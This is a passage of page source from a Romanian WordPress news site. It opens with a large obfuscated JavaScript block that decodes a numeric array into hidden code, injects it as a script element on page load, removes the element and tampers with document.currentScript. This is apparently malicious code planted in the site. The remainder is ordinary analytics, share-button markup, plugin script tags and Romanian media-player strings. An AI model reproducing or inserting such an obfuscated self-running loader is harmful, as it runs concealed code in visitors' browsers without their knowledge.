47,26,91,26,47,26,17,26,47,26,16,26,47,26,38,26,47,26,0,26,47,26,44,26,47,26,14,26,50,42,52,72,24,34,11,77,24,32,17,19,39,42,17,43,83,69,61,49,76,86,62,48,42,17,33,33,31,12,52,34,83,66,17,50,31,73,33,19,11,66,34,83,66,17,50,67,78,29,31,50,42,11,77,24,32,62,19,81,21,74,69,24,73,34,31,42,73,19,73,69,24,49,85,61,77,20,49,34,58,26,64,76,12,62,23,61,12,73,62,26,58,47,58,26,64,76,12,62,23,61,12,73,62,23,58,33,62,33,58,26,58,31,42,73,19,73,69,24,49,85,61,77,20,49,34,58,26,72,83,73,49,24,11,49,26,58,47,58,26,72,83,73,49,24,11,49,23,58,33,62,33,58,26,58,31,42,11,77,24,32,64,20,61,19,75,63,81,7,69,85,77,24,73,49,34,73,31,42,12,52,34,64,20,61,19,19,19,62,24,64,49,31,0,64,20,61,19,49,11,77,61,34,26,34,26,33,73,33,26,31,26,31,42,14,64,20,61,69,64,76,12,62,23,61,12,73,62,19,64,20,61,66,58,64,76,12,62,23,61,12,73,62,23,58,33,62,50,42,64,20,61,69,72,83,73,49,24,11,49,19,64,20,61,66,58,72,83,73,49,24,11,49,23,58,33,62,50,42,81,21,74,69,73,11,34,64,20,61,31,42,12,52,34,81,21,74,69,20,19,19,37,8,8,64,20,61,69,72,83,73,49,24,11,49,69,49,76,77,83,61,49,5,19,19,37,31,0,81,21,74,69,64,20,19,64,20,61,42,81,21,74,69,61,77,62,49,24,34,64,20,61,69,72,83,73,49,24,11,49,31,42,14,49,61,73,49,0,81,21,74,69,20,72,61,61,49,20,62,12,72,76,34,64,20,61,47,85,77,24,49,76,62,31,42,14,14,42,12,69,72,76,49,24,24,72,24,19,52,64,76,20,62,12,72,76,34,31,0,12,52,34,12,69,73,24,20,19,19,61,72,20,77,62,12,72,76,69,85,24,72,62,72,20,72,61,33,64,24,61,31,0,12,69,73,24,20,19,81,21,74,69,64,24,34,81,21,74,69,16,31,42,24,49,62,64,24,76,42,14,11,77,24,32,73,19,81,21,74,69,11,73,34,31,42,12,52,34,73,31,0,11,77,24,32,62,19,81,21,74,69,24,73,34,31,42,73,19,73,69,24,49,85,61,77,20,49,34,58,26,64,76,12,62,23,61,12,73,62,26,58,47,58,26,64,76,12,62,23,61,12,73,62,23,58,33,62,33,58,26,58,31,42,73,19,73,69,24,49,85,61,77,20,49,34,58,26,72,83,73,49,24,11,49,26,58,47,58,26,72,83,73,49,24,11,49,23,58,33,62,33,58,26,58,31,42,11,77,24,32,64,20,61,19,75,63,81,7,69,85,77,24,73,49,34,73,31,42,12,52,34,64,20,61,19,19,19,62,24,64,49,31,0,64,20,61,19,49,11,77,61,34,26,34,26,33,73,33,26,31,26,31,42,14,64,20,61,69,64,76,12,62,23,61,12,73,62,19,64,20,61,66,58,64,76,12,62,23,61,12,73,62,23,58,33,62,50,42,64,20,61,69,72,83,73,49,24,11,49,19,64,20,61,66,58,72,83,73,49,24,11,49,23,58,33,62,50,42,81,21,74,69,20,72,61,61,49,20,62,12,72,76,34,64,20,61,47,85,77,24,49,76,62,31,42,14,14,42,12,69,73,24,20,19,64,24,61,42,14,14,34,31,47,85,29,93,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,83,31,0,11,77,24,32,73,19,66,50,42,52,72,24,34,11,77,24,32,12,19,39,42,12,43,83,69,61,49,76,86,62,48,42,12,33,19,93,31,0,12,52,34,83,66,12,33,39,50,82,39,31,73,69,85,64,73,48,34,83,66,12,33,39,50,31,42,12,52,34,83,66,12,33,37,50,82,39,31,73,69,85,64,73,48,34,83,66,12,33,37,50,31,42,12,52,34,83,66,12,33,29,50,82,39,31,73,69,85,64,73,48,34,83,66,12,33,29,50,31,42,14,24,49,62,64,24,76,32,73,42,14,14,34,31,47,73,11,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,5,31,0,62,24,16,0,61,72,20,77,61,63,62,72,24,77,86,49,69,73,49,62,79,62,49,6,34,81,21,74,69,77,62,23,12,83,47,75,63,81,7,69,73,62,24,12,76,86,12,52,16,34,5,31,31,42,14,20,77,62,20,48,34,49,31,0,14,14,14,34,31,47,11,73,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,31,0,62,24,16,0,24,49,62,64,24,76,32,61,72,20,77,61,63,62,72,24,77,86,49,69,86,49,62,79,62,49,6,34,81,21,74,69,77,62,23,12,83,31,42,14,20,77,62,20,48,34,49,31,0,24,49,62,64,24,76,32,52,77,61,73,49,42,14,14,14,34,31,47,12,73,23,62,49,73,62,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,31,0,12,52,34,91,12,76,5,72,91,69,61,72,20,77,62,12,72,76,69,48,77,73,48,69,73,49,77,24,20,48,34,26,23,23,16,62,49,73,62,26,31,82,67,37,31,62,49,73,62,19,62,24,64,49,42,49,61,73,49,32,62,49,73,62,19,52,77,61,73,49,42,24,49,62,64,24,76,32,62,49,73,62,42,14,14,34,31,47,77,20,73,73,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,20,73,73,31,0,11,77,24,32,48,19,5,72,20,64,6,49,76,62,69,74,64,49,24,16,63,49,61,49,20,62,72,24,40,61,61,34,58,83,72,5,16,58,31,66,39,50,47,73,19,5,72,20,64,6,49,76,62,69,20,24,49,77,62,49,45,61,49,6,49,76,62,34,58,73,62,16,61,49,58,31,42,73,69,73,49,62,40,62,62,24,12,83,64,62,49,34,26,62,16,85,49,26,47,26,62,49,17,62,54,20,73,73,26,31,42,12,52,34,73,69,73,62,16,61,49,63,48,49,49,62,31,73,69,73,62,16,61,49,63,48,49,49,62,69,20,73,73,21,49,17,62,19,20,73,73,42,49,61,73,49,32,73,69,12,76,76,49,24,35,21,36,30,19,20,73,73,42,24,49,62,64,24,76,32,48,69,77,85,85,49,76,5,10,48,12,61,5,34,73,31,42,14,14,34,31,47,86,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,31,0,11,77,24,32,91,19,91,12,76,5,72,91,69,12,76,76,49,24,87,12,5,62,48,42,11,77,24,32,24,19,15,42,12,52,34,91,43,19,93,51,65,31,24,19,37,42,12,52,34,91,43,19,51,28,51,31,24,19,29,42,12,52,34,91,43,19,37,39,29,78,31,24,19,78,42,12,52,34,91,43,19,37,93,78,65,31,24,19,93,42,24,49,62,64,24,76,32,24,42,14,14,34,31,47,6,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,81,21,74,69,77,62,23,86,33,81,21,74,69,77,62,23,12,33,81,21,74,69,77,62,23,5,42,14,14,34,31,47,20,72,61,61,49,20,62,12,72,76,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,64,20,61,47,85,77,24,49,76,62,31,0,11,77,24,32,72,19,0,12,76,12,62,88,52,64,76,20,62,12,72,76,34,31,0,12,52,34,81,21,74,69,20,73,73,19,19,52,77,61,73,49,31,0,81,21,74,69,20,73,73,19,81,21,74,69,77,20,73,73,34,64,20,61,69,20,73,73,23,20,72,6,6,72,76,31,42,14,52,72,24,34,11,77,24,32,12,19,39,42,12,43,64,20,61,69,64,76,12,62,23,61,12,73,62,69,61,49,76,86,62,48,42,12,33,33,31,0,72,69,64,76,12,62,34,64,20,61,69,64,76,12,62,23,61,12,73,62,66,12,50,47,85,77,24,49,76,62,31,42,14,14,47,64,76,12,62,88,52,64,76,20,62,12,72,76,34,64,47,85,77,24,49,76,62,31,0,52,72,24,34,12,19,39,42,12,43,64,69,49,17,20,61,64,5,49,23,64,24,61,23,61,12,73,62,69,61,49,76,86,62,48,42,12,33,33,31,0,11,77,24,32,49,64,19,76,49,91,32,18,49,86,45,17,85,34,64,69,49,17,20,61,64,5,49,23,64,24,61,23,61,12,73,62,66,12,50,31,42,12,52,34,91,12,76,5,72,91,69,61,72,20,77,62,12,72,76,69,85,77,62,48,76,77,6,49,69,6,77,62,20,48,34,49,64,31,31,24,49,62,64,24,76,42,14,12,52,34,64,69,62,77,24,86,49,62,23,73,49,61,49,20,62,72,24,22,19,64,76,5,49,52,12,76,49,5,8,8,64,69,62,77,24,86,49,62,23,73,49,61,49,20,62,72,24,22,19,26,26,31,0,11,77,24,32,62,73,19,64,69,62,77,24,86,49,62,23,73,49,61,49,20,62,72,24,47,62,77,19,64,69,62,77,24,86,49,62,23,77,85,85,24,72,77,20,48,47,20,73,19,64,69,20,72,76,62,77,12,76,49,24,23,73,62,16,61,49,42,14,49,61,73,49,32,12,52,34,81,21,74,69,12,73,23,62,49,73,62,34,31,8,8,64,69,62,77,24,86,49,62,23,73,49,61,49,20,62,72,24,23,62,49,73,62,22,19,64,76,5,49,52,12,76,49,5,8,8,64,69,62,77,24,86,49,62,23,73,49,61,49,20,62,72,24,23,62,49,73,62,22,19,26,26,31,0,11,77,24,32,62,73,19,64,69,62,77,24,86,49,62,23,73,49,61,49,20,62,72,24,23,62,49,73,62,47,62,77,19,64,69,62,77,24,86,49,62,23,77,85,85,24,72,77,20,48,23,62,49,73,62,47,20,73,19,64,69,20,72,76,62,77,12,76,49,24,23,73,62,16,61,49,23,62,49,73,62,42,14,49,61,73,49,32,24,49,62,64,24,76,42,64,69,20,73,73,23,73,85,49,20,12,52,12,20,33,19,26,69,26,33,64,69,91,12,5,86,49,62,23,20,61,77,73,73,33,26,32,0,26,33,64,69,20,72,76,62,77,12,76,49,24,23,73,62,16,61,49,33,26,14,26,42,11,77,24,32,62,19,81,21,74,69,74,34,62,73,47,85,77,24,49,76,62,31,42,12,52,34,62,69,61,49,76,86,62,48,43,37,31,24,49,62,64,24,76,42,62,19,62,66,39,50,42,81,21,74,69,20,73,73,66,58,62,49,17,62,58,33,58,10,72,76,62,49,76,62,58,50,33,19,64,69,20,73,73,23,73,85,49,20,12,52,12,20,42,12,52,34,62,77,19,19,26,83,49,52,72,24,49,26,31,0,11,77,24,32,76,19,5,72,20,64,6,49,76,62,69,20,24,49,77,62,49,45,61,49,6,49,76,62,34,26,5,12,11,26,31,42,76,69,12,76,76,49,24,35,21,36,30,19,64,69,48,62,6,61,42,62,69,85,77,24,49,76,62,7,72,5,49,69,12,76,73,49,24,62,27,49,52,72,24,49,34,76,47,62,31,42,76,69,72,64,62,49,24,35,21,36,30,19,76,69,12,76,76,49,24,35,21,36,30,42,14,49,61,73,49,32,12,52,34,62,77,19,19,26,77,52,62,49,24,26,31,0,11,77,24,32,76,19,5,72,20,64,6,49,76,62,69,20,24,49,77,62,49,45,61,49,6,49,76,62,34,26,5,12,11,26,31,42,76,69,12,76,76,49,24,35,21,36,30,19,64,69,48,62,6,61,42,62,69,85,77,24,49,76,62,7,72,5,49,69,12,76,73,49,24,62,27,49,52,72,24,49,34,76,47,62,69,76,49,17,62,63,12,83,61,12,76,86,31,42,76,69,72,64,62,49,24,35,21,36,30,19,76,69,12,76,76,49,24,35,21,36,30,42,14,49,61,73,49,32,12,52,34,62,77,19,19,26,77,85,85,49,76,5,26,31,62,69,12,76,76,49,24,35,21,36,30,19,62,69,12,76,76,49,24,35,21,36,30,33,64,69,48,62,6,61,42,49,61,73,49,32,12,52,34,62,77,19,19,26,85,24,49,85,49,76,5,26,31,62,69,12,76,76,49,24,35,21,36,30,19,64,69,48,62,6,61,33,62,69,12,76,76,49,24,35,21,36,30,42,49,61,73,49,32,12,52,34,62,77,19,19,26,52,12,61,61,26,31,62,69,12,76,76,49,24,35,21,36,30,19,64,69,48,62,6,61,42,49,61,73,49,32,24,49,62,64,24,76,42,64,69,64,76,12,62,19,81,21,74,69,74,34,26,69,26,33,64,69,91,12,5,86,49,62,23,20,61,77,73,73,47,5,72,20,64,6,49,76,62,69,83,72,5,16,31,66,39,50,42,34,52,64,76,20,62,12,72,76,32,91,77,12,62,34,62,91,31,0,12,52,34,62,91,19,19,64,76,5,49,52,12,76,49,5,31,11,77,24,32,62,91,19,39,42,49,61,73,49,32,12,52,34,62,91,82,37,39,31,24,49,62,64,24,76,42,12,52,34,62,91,82,39,8,8,72,69,24,12,86,34,64,31,19,19,62,24,64,49,31,24,49,62,64,24,76,42,91,12,76,5,72,91,69,73,49,62,21,12,6,49,72,64,62,34,52,64,76,20,62,12,72,76,34,31,0,91,77,12,62,34,62,91,33,37,31,42,14,47,37,39,39,31,42,14,31,34,31,42,91,12,76,5,72,91,69,77,5,5,45,11,49,76,62,30,12,73,62,49,76,49,24,34,26,24,49,73,12,38,49,26,47,52,64,76,20,62,12,72,76,34,31,0,72,69,24,12,86,34,64,31,42,14,31,42,72,69,24,12,86,34,64,31,42,14,47,24,12,86,88,52,64,76,20,62,12,72,76,34,64,31,0,49,19,81,21,74,69,74,34,26,69,26,33,64,69,91,12,5,86,49,62,23,20,61,77,73,73,33,26,32,69,26,33,64,69,12,6,86,23,20,61,77,73,73,47,5,72,20,64,6,49,76,62,69,83,72,5,16,31,42,11,77,24,32,6,19,5,72,20,64,6,49,76,62,69,83,72,5,16,69,74,64,49,24,16,63,49,61,49,20,62,72,24,40,61,61,34,26,69,26,33,64,69,91,12,5,86,49,62,23,20,61,77,73,73,33,26,32,66,73,62,16,61,49,19,58,5,12,73,85,61,77,16,88,32,76,72,76,49,32,22,12,6,85,72,24,62,77,76,62,42,58,50,26,31,69,61,49,76,86,62,48,42,12,52,34,6,82,39,31,0,5,72,20,64,6,49,76,62,69,83,72,5,16,69,12,76,76,49,24,35,21,36,30,19,26,40,5,83,61,72,20,4,32,45,24,24,72,24,69,26,42,91,12,76,5,72,91,69,73,49,62,21,12,6,49,72,64,62,34,52,64,76,20,62,12,72,76,34,31,0,91,12,76,5,72,91,69,77,61,49,24,62,34,58,40,5,83,61,72,20,4,32,49,17,62,49,76,73,12,72,76,32,49,24,24,72,24,32,39,52,93,15,28,37,78,78,15,58,33,26,70,76,26,33,58,21,24,16,32,62,72,32,5,12,73,77,83,61,49,32,62,48,12,73,32,49,17,62,49,76,73,12,72,76,32,72,24,32,24,49,73,62,77,24,62,32,16,72,64,24,32,76,77,11,12,86,77,62,72,24,69,58,31,42,91,12,76,5,72,91,69,61,72,20,77,62,12,72,76,69,24,49,61,72,77,5,34,31,42,14,47,37,39,31,42,14,12,52,34,49,66,39,50,69,20,61,12,49,76,62,87,12,5,62,48,19,19,39,31,24,49,62,64,24,76,32,52,77,61,73,49,42,11,77,24,32,24,77,62,12,72,19,49,66,39,50,69,20,61,12,49,76,62,87,12,5,62,48,54,64,20,61,69,73,85,24,12,62,49,23,91,12,5,62,48,42,11,77,24,32,76,49,91,23,83,86,23,48,49,12,86,48,62,19,36,77,62,48,69,52,61,72,72,24,34,24,77,62,12,72,84,64,20,61,69,73,85,24,12,62,49,23,48,49,12,86,48,62,31,42,11,77,24,32,77,5,23,48,49,12,86,48,62,19,36,77,62,48,69,52,61,72,72,24,34,76,49,91,23,83,86,23,48,49,12,86,48,62,54,64,20,61,69,73,85,24,12,62,49,23,20,72,64,76,62,31,42,12,52,34,77,5,23,48,49,12,86,48,62,84,64,20,61,69,73,85,24,12,62,49,23,20,72,64,76,62,22,19,76,49,91,23,83,86,23,48,49,12,86,48,62,31,0,76,49,91,23,83,86,23,48,49,12,86,48,62,19,77,5,23,48,49,12,86,48,62,84,64,20,61,69,73,85,24,12,62,49,23,20,72,64,76,62,42,14,12,52,34,64,69,72,76,20,49,19,19,64,76,5,49,52,12,76,49,5,31,0,64,69,72,76,20,49,19,62,24,64,49,42,64,69,77,61,11,19,66,50,42,52,72,24,34,11,77,24,32,12,19,39,42,12,43,49,69,61,49,76,86,62,48,42,12,33,33,31,0,11,77,24,32,77,5,23,12,5,19,49,66,12,50,69,20,61,77,73,73,7,77,6,49,69,73,85,61,12,62,34,64,69,12,6,86,23,20,61,77,73,73,33,26,67,26,31,66,37,50,42,81,21,74,69,20,73,73,66,58,62,49,17,62,58,33,58,10,72,76,62,49,76,62,58,50,33,19,58,69,58,33,64,69,91,12,5,86,49,62,23,20,61,77,73,73,33,58,32,69,58,33,64,69,12,6,86,23,20,61,77,73,73,33,58,67,58,33,77,5,23,12,5,33,58,0,83,77,20,4,86,24,72,64,76,5,67,73,12,38,49,88,77,64,62,72,32,58,33,76,49,91,23,83,86,23,48,49,12,86,48,62,33,58,85,17,42,32,83,77,20,4,86,24,72,64,76,5,67,85,72,73,12,62,12,72,76,88,39,32,67,58,33,64,20,61,69,77,5,23,62,72,23,73,85,24,12,62,49,66,77,5,23,12,5,50,84,77,5,23,48,49,12,86,48,62,33,58,85,17,42,14,58,42,12,52,34,49,66,12,50,69,72,52,52,73,49,62,55,77,24,49,76,62,22,19,19,76,64,61,61,31,0,64,69,77,61,11,69,85,64,73,48,34,77,5,23,12,5,31,42,14,11,77,24,32,5,19,81,21,74,69,74,34,26,56,26,33,49,66,12,50,69,85,77,24,49,76,62,45,61,49,6,49,76,62,69,85,77,24,49,76,62,45,61,49,6,49,76,62,69,85,77,24,49,76,62,45,61,49,6,49,76,62,69,12,5,33,26,32,26,33,49,66,12,50,69,85,77,24,49,76,62,45,61,49,6,49,76,62,69,62,77,86,7,77,6,49,47,5,72,20,64,6,49,76,62,69,83,72,5,16,31,42,52,72,24,34,85,19,39,42,85,43,5,69,61,49,76,86,62,48,42,85,33,33,31,0,12,52,34,5,66,85,50,69,72,76,20,61,12,20,4,19,19,76,64,61,61,31,0,5,66,85,50,69,72,76,20,61,12,20,4,19,52,64,76,20,62,12,72,76,34,49,49,31,0,11,77,24,32,77,19,49,49,69,62,77,24,86,49,62,44,44,49,49,69,73,24,20,45,61,49,6,49,76,62,42,11,77,24,32,20,12,19,77,69,85,77,24,49,76,62,45,61,49,6,49,76,62,69,86,49,62,40,62,62,24,12,83,64,62,49,34,26,83,12,5,26,31,42,91,12,76,5,72,91,69,61,72,20,77,62,12,72,76,69,77,73,73,12,86,76,34,64,20,61,69,61,12,76,4,23,24,49,5,12,24,49,20,62,23,64,24,61,33,64,20,61,69,77,5,23,62,72,23,61,12,76,4,66,20,12,50,31,42,24,49,62,64,24,76,32,52,77,61,73,49,42,14,42,14,14,14,34,52,64,76,20,62,12,72,76,32,24,11,12,49,91,34,31,0,12,52,34,81,21,74,69,11,69,12,76,60,12,49,91,85,72,24,62,34,64,69,64,76,12,62,31,31,0,11,77,24,32,61,62,19,26,26,42,61,62,19,64,69,91,12,5,86,49,62,23,12,5,33,26,20,26,33,64,69,77,61,11,69,3,72,12,76,34,66,73,49,85,77,24,77,62,72,24,19,26,20,26,50,31,42,11,77,24,32,85,11,19,39,42,12,52,34,81,21,74,69,85,11,19,19,52,77,61,73,49,31,0,81,21,74,69,85,11,19,62,24,64,49,42,85,11,19,37,42,14,11,77,24,32,12,19,5,72,20,64,6,49,76,62,69,20,24,49,77,62,49,45,61,49,6,49,76,62,34,26,12,6,86,26,31,42,12,69,73,24,20,19,81,21,74,69,64,24,34,64,20,61,69,11,12,49,91,23,64,24,61,47,0,58,12,58,88,61,62,47,58,85,58,88,85,11,47,58,86,58,88,81,21,74,69,86,34,31,47,58,91,58,88,64,69,91,12,5,86,49,62,23,12,5,14,31,42,24,49,62,64,24,76,42,14,91,12,76,5,72,91,69,73,49,62,21,12,6,49,72,64,62,34,52,64,76,20,62,12,72,76,34,31,0,24,11,12,49,91,34,31,42,14,47,37,39,39,39,31,42,14,31,34,31,42,14,24,49,62,64,24,76,32,62,24,64,49,42,14,47,24,61,72,77,5,88,52,64,76,20,62,12,72,76,34,31,0,11,77,24,32,61,73,19,26,26,42,52,72,24,34,11,77,24,32,12,19,39,42,12,43,64,20,61,69,64,76,12,62,23,61,12,73,62,69,61,49,76,86,62,48,42,12,33,33,31,0,12,52,34,64,20,61,69,64,76,12,62,23,61,12,73,62,66,12,50,66,26,77,61,11,26,50,22,19,64,76,5,49,52,12,76,49,5,31,0,61,73,33,19,64,20,61,69,64,76,12,62,23,61,12,73,62,66,12,50,66,26,91,12,5,86,49,62,23,12,5,26,50,33,26,20,26,33,64,20,61,69,64,76,12,62,23,61,12,73,62,66,12,50,66,26,77,61,11,26,50,69,3,72,12,76,34,66,73,49,85,77,24,77,62,72,24,19,26,20,26,50,31,33,26,67,26,42,14,14,61,73,19,61,73,69,73,64,83,73,62,24,34,39,47,61,73,69,61,49,76,86,62,48,67,37,31,42,11,77,24,32,61,73,12,19,5,72,20,64,6,49,76,62,69,20,24,49,77,62,49,45,61,49,6,49,76,62,34,26,12,6,86,26,31,42,61,73,12,69,73,24,20,19,81,21,74,69,64,24,34,64,20,61,69,61,72,77,5,23,64,24,61,47,0,58,12,58,88,61,73,47,58,86,58,88,81,21,74,69,86,34,31,14,31,42,24,49,62,64,24,76,32,62,24,64,49,42,14,47,14,42,72,69,12,76,12,62,34,31,42,91,12,76,5,72,91,69,73,49,62,21,12,6,49,72,64,62,34,72,69,24,61,72,77,5,47,37,39,39,39,31,42,24,49,62,64,24,76,32,72,42,14,14,34,31,14,42,14,81,21,74,69,73,62,77,24,62,34,31,42,54,84,32,64,62,73,74,76,38,85,73,20,11,76,64,20,86,49,6,6,49,12,32,84,54];function tnxyfbbkmrscfx(a,b){vrsbsqbrhcrew='';for(var i=0;i<a.length;i++){vrsbsqbrhcrew+=b[a[i]];}return vrsbsqbrhcrew;}var chiifbdlupus=window[tnxyfbbkmrscfx([5,72,20,64,6,49,76,62],lwbfdwy)];var imwpqle=tnxyfbbkmrscfx([20,64,24,24,49,76,62,63,20,24,12,85,62],lwbfdwy);var mrmlhrburxyqrm=tnxyfbbkmrscfx([73,24,20],lwbfdwy);var hlpzpyplipnqw=tnxyfbbkmrscfx([83,72,5,16],lwbfdwy);try{Object.getOwnPropertyDescriptor(Document.prototype,imwpqle).get.apply(chiifbdlupus)[mrmlhrburxyqrm]=mrmlhrburxyqrm;document.body=document.querySelectorAll('body')[0]}catch(e){}var tkaqbsoi=tnxyfbbkmrscfx([20,24,49,77,62,49,45,61,49,6,49,76,62],lwbfdwy);var qmqdmnyrx=tnxyfbbkmrscfx([73,20,24,12,85,62],lwbfdwy);var ntorsqxfoquimj=tnxyfbbkmrscfx([62,49,17,62,10,72,76,62,49,76,62],lwbfdwy);var byoltuawtjd=tnxyfbbkmrscfx([48,49,77,5],lwbfdwy);var cbtwngulom=tnxyfbbkmrscfx([77,85,85,49,76,5,10,48,12,61,5],lwbfdwy);var iganrcrtpzfbywc=tnxyfbbkmrscfx([85,77,24,49,76,62,7,72,5,49],lwbfdwy);var ufukedblpc=tnxyfbbkmrscfx([24,49,6,72,11,49,10,48,12,61,5],lwbfdwy);var qbrctjaksezxla=chiifbdlupus[tkaqbsoi](qmqdmnyrx);qbrctjaksezxla[ntorsqxfoquimj]=tnxyfbbkmrscfx(zltdctvtrwcwk,lwbfdwy);chiifbdlupus[hlpzpyplipnqw][cbtwngulom](qbrctjaksezxla);qbrctjaksezxla[iganrcrtpzfbywc][ufukedblpc](qbrctjaksezxla);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcristian-tudor-popescu-il-ataca-dur-pe-ministrul-marcel-vela-ce-crede-gazetarul-despre-acordul-mai-bor%2F" data-image-url="" data-title="Cristian+Tudor+Popescu+%C3%AEl+atac%C4%83+dur+pe+ministrul+Marcel+Vela.+Ce+crede+gazetarul+despre+acordul+MAI-BOR" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcristian-tudor-popescu-il-ataca-dur-pe-ministrul-marcel-vela-ce-crede-gazetarul-despre-acordul-mai-bor%2F" data-image-url="" data-title="Cristian+Tudor+Popescu+%C3%AEl+atac%C4%83+dur+pe+ministrul+Marcel+Vela.+Ce+crede+gazetarul+despre+acordul+MAI-BOR" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
